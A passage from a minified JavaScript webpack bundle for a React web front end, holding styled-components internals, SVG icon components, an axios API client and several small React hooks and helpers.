o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let 